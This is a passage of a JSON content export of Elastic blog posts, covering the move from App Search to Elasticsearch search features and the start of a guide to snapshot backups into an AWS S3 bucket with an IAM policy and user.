experiences.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs part of our commitment to innovation, we are making an important transition.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe’ve packed Elasticsearch with integrated search and machine learning tools, making semantic search — powered by Elastic Learned Sparse EncodeR (ELSER) — as simple as a single field type definition.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe're simplifying the architectural choices developers need to make by discontinuing App Search in 9.0.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe’ve put migration on your timeline: App Search will remain with its current feature set in the 8.x series, and we will continue to provide security upgrades and fixes.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor users new to the Elasticsearch capabilities, the same ease-of-use and out-of-the box search functionality that App Search users have traditionally enjoyed are all now integrated into the Elasticsearch experience. Now, users can have it all — from an accessible start that gets you searching within minutes to an infinitely customizable set of search tools that can be fine-tuned to the specifics for your use case.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere's what you can expect:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSemantic search made simple:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe new \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-search-simplified-semantic-text\"\u003e\u003cspan style='font-size: 12pt;'\u003esemantic_text field and semantic query\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e allow for ML-powered semantic search with just a single field.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn out-of-the-box sparse vector model (ELSER) for semantic search or the choice to bring your own\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csd3430be65a5d2da4"}}},{"image":{"image":{"uid":"blt327d0e4d6f8f97e6","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-25T14:49:39.303Z","created_by":"bltb6c155cd84fc0c1a","file_size":"105838","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-11-25T14:49:39.303Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-25T16:55:00.426Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt327d0e4d6f8f97e6/67448e8356ed54db3112b386/image2.png"},"_metadata":{"uid":"csfa15896fafb97ecb"},"caption_l10n":"","alt_text_l10n":"trained models","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt3219ca1c8393527f","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-25T14:49:46.703Z","created_by":"bltb6c155cd84fc0c1a","file_size":"144607","filename":"image4.png","parent_uid":null,"tags":[],"title":"image4.png","updated_at":"2024-11-25T14:49:46.703Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-25T16:55:00.472Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3219ca1c8393527f/67448e8a4b282ea41f80dc78/image4.png"},"_metadata":{"uid":"cse3dfaecc0d780c01"},"caption_l10n":"","alt_text_l10n":"machine learning inference","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs58bf26a130919f6b"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEnhanced relevance tools:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eImprove your relevance with mid- and late-stage reranking models with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-reranking-with-retrievers\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esemantic reranking\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and a native implementation of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elasticsearch-learning-to-rank-introduction\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLearning to Rank\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAn out-of-the-box cross encoder reranking model (\u003ca href=\"https://www.elastic.co/search-labs/blog/elastic-semantic-reranker-part-2\" target=\"_self\"\u003eElastic rerank\u003c/a\u003e) for semantic reranking or the the choice to bring your own\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ePowerful vector capabilities: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAccess \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/tutorials/search-tutorial/vector-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003evector database and vector search tools\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and easily combine vector and token search with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/tutorials/search-tutorial/semantic-search/hybrid-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehybrid techniques\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eState-of-the-art vector data compression techniques:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/better-binary-quantization-lucene-elasticsearch\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheck out BBQ\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e!\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eLarge language model (LLM)-powered chat experience:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Get your retrieval augmented generation (RAG) workflows started quickly with an out-of-the-box chat experience powered by LLMs with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/rag-playground-introduction\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAI Playground\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e!\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csc9a65b96499dc2e8"}}},{"image":{"image":{"uid":"bltc26ad76059b6bca4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-25T14:50:43.440Z","created_by":"bltb6c155cd84fc0c1a","file_size":"316894","filename":"Screenshot_2024-11-25_at_9.50.33_AM.png","parent_uid":null,"tags":[],"title":"Screenshot 2024-11-25 at 9.50.33 AM.png","updated_at":"2024-11-25T14:50:43.440Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-25T16:55:00.456Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc26ad76059b6bca4/67448ec3ede4164ab0a1d14c/Screenshot_2024-11-25_at_9.50.33_AM.png"},"_metadata":{"uid":"csd5da9950a7e7fc4a"},"caption_l10n":"","alt_text_l10n":"playground","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt77a2faf32274c5b4","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-25T14:51:37.814Z","created_by":"bltb6c155cd84fc0c1a","file_size":"356623","filename":"Screenshot_2024-11-25_at_9.51.25_AM.png","parent_uid":null,"tags":[],"title":"Screenshot 2024-11-25 at 9.51.25 AM.png","updated_at":"2024-11-25T14:51:37.814Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-25T16:55:00.441Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt77a2faf32274c5b4/67448ef90491cf57e9ef0348/Screenshot_2024-11-25_at_9.51.25_AM.png"},"_metadata":{"uid":"csd73b3b81255562ae"},"caption_l10n":"","alt_text_l10n":"customize elasticsearch query","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa21a03d9e0f4ae3e"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eStreamlined architecture:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Eliminate the need for Enterprise search nodes while enabling efficient scaling and delivering performance boosts through index tuning and optimized Elasticsearch queries.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAll of the above — with great UI experiences to manage your relevance — measure the efficacy of your search and expand to future goals that meet our organization’s search needs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Ready to migrate? ","_metadata":{"uid":"csa96a38aeed3e64a2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe transition is easy since App Search is based on Elasticsearch indices. We have \u003c/span\u003e\u003ca href=\"https://github.com/elastic/elasticsearch-labs/blob/main/notebooks/enterprise-search/app-search-engine-exporter.ipynb\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ea Python notebook to help with migration\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, as well as \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/app-search/current/index.html\"\u003e\u003cspan style='font-size: 12pt;'\u003ea feature comparison table in the App Search documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWant to try it out before transitioning? We have a fully managed version of \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/serverless-registration\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch Serverless\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to get you started.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The future of search is Elasticsearch!","_metadata":{"uid":"cs6a1cfe62787dcbdf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eStay tuned — we're continuing to roll out even more exciting search features in Elasticsearch, such as an Elastic inference service for GPU workloads and even better LLM support.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbc24726eb35c1761"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8fea87a3421ca422"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs050cdcd9ec9ad682"}}}],"publish_date":"2024-11-25","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"App Search will be discontinued in 9.0 versions, but Elasticsearch has everything you need to build powerful AI-powered search experiences. Here’s what you need to know.","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blte1906c436045dbef","ACL":{},"created_at":"2020-06-17T03:31:19.243Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"app-search","label_l10n":"App search","tags":[],"title":"App search","updated_at":"2020-07-06T22:20:20.511Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.547Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt9ec588943c692b05","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-25T14:44:05.982Z","created_by":"bltb6c155cd84fc0c1a","file_size":"175670","filename":"139686_-_Elastic_-_Headers_-_V1_5_(1).jpg","parent_uid":null,"tags":[],"title":"139686 - Elastic - Headers - V1_5 (1).jpg","updated_at":"2024-11-25T14:44:05.982Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-25T16:55:00.485Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9ec588943c692b05/67448d35eae8d9e57a8fdbbc/139686_-_Elastic_-_Headers_-_V1_5_(1).jpg"},"title":"From App Search to Elasticsearch — Tap into the future of search","title_l10n":"From App Search to Elasticsearch — Tap into the future of search","updated_at":"2024-11-25T14:54:03.202Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/app-search-to-elasticsearch","publish_details":{"time":"2024-11-25T16:55:00.402Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta66650a86434fe33","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Capture a snapshot backup of your Elasticsearch cluster running in Elastic Cloud via a custom AWS S3 snapshot repository in under 10 minutes.","author":["blt1dc9d598a13435ac","bltddff0459e563bc78"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-11-21T00:50:21.765Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csaaa542946249b34a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn this blog, we will walk through backing up our committed cluster data via \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/snapshot-restore.html#snapshot-restore-warnings\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch’s snapshots\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e into an AWS S3 bucket. In Elastic Cloud (Enterprise), Elastic provides a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-snapshot-restore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003ebuilt-in backup service\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e under its \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003efound-snapshots\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e repository. Elasticsearch also supports custom repositories for both \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-custom-repository.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eCloud\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/snapshot-restore.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eon-prem\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e setups, connecting to data stores like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/repository-s3.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eAWS S3\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/repository-gcs.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eGCP\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/repository-azure.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eAzure\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for all platform types and also \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/snapshots-filesystem-repository.html\"\u003e\u003cspan style='font-size: 12pt;'\u003efilesystem\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for on-prem. These built-in and custom snapshot repositories offer great options for data backups; custom repositories for longer term storage and on-off backups; and found snapshots for ongoing, recent backups. Users often integrate both methods into their production clusters.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Create AWS S3 bucket","_metadata":{"uid":"cs37726484d42128ab"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo begin, we will set up an \u003c/span\u003e\u003ca href=\"https://aws.amazon.com/s3/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAWS S3 bucket\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to store our date following the \u003c/span\u003e\u003ca href=\"https://docs.aws.amazon.com/AmazonS3/latest/userguide/create-bucket-overview.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eAWS guide\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs64e9abbbab97d082"}}},{"image":{"image":{"uid":"bltc5cc59e94bf349b2","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:50:58.236Z","created_by":"bltb6c155cd84fc0c1a","file_size":"228339","filename":"1.png","parent_uid":null,"tags":[],"title":"1.png","updated_at":"2024-11-21T00:50:58.236Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:01.028Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc5cc59e94bf349b2/673e83f2d57505f728c119dd/1.png"},"_metadata":{"uid":"cs1d226da60ef1bb24"},"caption_l10n":"","alt_text_l10n":"1 - Create AWS S3 bucket","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1091c93300e33f9d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnder \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate bucket\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, fill in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBucket name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and leave all other options at their defaults. Then, click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to create this bucket to hold our data. For our example, the bucket name will be \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-bucket-demo\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Setup AWS IAM policy","_metadata":{"uid":"cs501c8d4a7e364cd2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNext, we will set up access authorization to our newly created bucket by \u003c/span\u003e\u003ca href=\"https://docs.aws.amazon.com/IAM/latest/UserGuide/access_policies_create.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ecreating an AWS IAM policy\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csebbbe0f2678184aa"}}},{"image":{"image":{"uid":"bltda8d7b7a05e420ae","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:06.207Z","created_by":"bltb6c155cd84fc0c1a","file_size":"217269","filename":"2.png","parent_uid":null,"tags":[],"title":"2.png","updated_at":"2024-11-21T00:51:06.207Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:00.993Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltda8d7b7a05e420ae/673e83fac1b38af2f300e34b/2.png"},"_metadata":{"uid":"cs4a4c406cdaa97006"},"caption_l10n":"","alt_text_l10n":"2 - specify permissions","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3c0f8aef032769cb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnder the first step for \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate policy\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e called \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSpecify permissions\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, we will copy Elastic Cloud’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-aws-custom-repository.html#ec-prepare-aws-bucket\"\u003e\u003cspan style='font-size: 12pt;'\u003erecommended S3 permissions\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e into the JSON “Policy editor” — only retaining the value AWS originally had for its “Version” JSON key. You may prefer further permission restrictions as outlined within \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/repository-s3.html#repository-s3-permissions\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch’s documentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. We will replace the guide’s JSON’s placeholder \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebucket-name\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e under \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eResource\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e with our bucket name \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-bucket-demo\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. Then, we will select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to proceed to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 2: Review and create\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1610d0a2f8354663"}}},{"image":{"image":{"uid":"blt1e3eb9691353ba23","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T00:51:12.949Z","created_by":"bltb6c155cd84fc0c1a","file_size":"239758","filename":"3.png","parent_uid":null,"tags":[],"title":"3.png","updated_at":"2024-11-21T00:51:12.949Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-22T14:00:00.932Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1e3eb9691353ba23/673e8400c630cf7bf6919cee/3.png"},"_metadata":{"uid":"cs9c2924aaec3de903"},"caption_l10n":"","alt_text_l10n":"3 - review and create","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3d0da6cee8630ba7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe will enter a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePolicy name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDescription\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, then select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. For our example, the policy name will be \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-demo-policy\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Create IAM user","_metadata":{"uid":"csbd26d286d012a76d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNext, we will \u003c/span\u003e\u003ca href=\"https://docs.aws.amazon.com/IAM/latest/UserGuide/id_users_create.html\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ecreate an AWS IAM user\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, granting it authorization by way of our newly created IAM policy. Under the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate user\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e flow, we will begin with \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 1: Specify user details\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. We will enter the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003euser name\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e as \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003es3-custom-repository-demo-user\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, leave all other options on the page at their defaults, and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eNext\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to move on to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eStep 2: Set permission\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 